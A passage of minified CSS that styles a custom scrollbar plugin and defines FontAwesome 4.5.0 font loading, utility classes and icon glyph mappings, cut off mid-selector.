.mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa